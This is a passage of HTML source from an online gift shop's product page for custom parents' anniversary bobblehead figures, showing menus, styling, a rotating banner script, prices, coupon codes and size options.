                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/couples" title="">Couples</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_grande.jpg?v=1613251370">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Parents Anniversary Bobblehead Figures
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-15809301348388" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-15809301348388-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x1024@2x.jpg?v=1613251370"
                           style="padding-top:100.0%;"
                           data-image-id="15809301348388">
                        
                        <img class="product-single__photo image lazyload product-single__photo-15809301348388"
                          src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_300x300.jpg?v=1613251370"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1613251370"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="15809301348388"
                          alt="Custom Parents Anniversary Bobblehead - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"
                            alt="Custom Parents Anniversary Bobblehead - BobbleGifts" data-image-id="15809301348388">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22987881087012" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22987881087012"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc_1024x1024@2x.jpg?v=1665577919"
                                     style="padding-top:100.0%;"
                                     data-image-id="22987881087012">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22987881087012"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc_300x.jpg?v=1665577919"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc_{width}x.jpg?v=1665577919"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22987881087012"
                                       alt="Custom Parents Anniversary Bobblehead Figures">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919"
                                         alt="Custom Parents Anniversary Bobblehead Figures"
                                         data-image-id="22987881087012">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_150x150_crop_center.jpg?v=1613251370" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc_150x150_crop_center.jpg?v=1665577919" alt="Custom Parents Anniversary Bobblehead Figures">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Parents Anniversary Bobblehead Figures
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price  on-sale"
                      itemprop="price"
                      content="127.0"
                      >
                      $127
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper " aria-hidden="false">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at">
                          $147
                        </span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="false">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174065512484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG021"
                            value="32557198671908">
                            15cm(6in) / Stationary Head / Standard Sculpting - $127 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557198704676">
                            15cm(6in) / Stationary Head / Faster Sculpting - $136 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557198737444">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $146 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742023716">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $136 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742056484">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $145 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742089252">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $155 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557198868516">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $142 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557198901284">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $151 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557198934052">
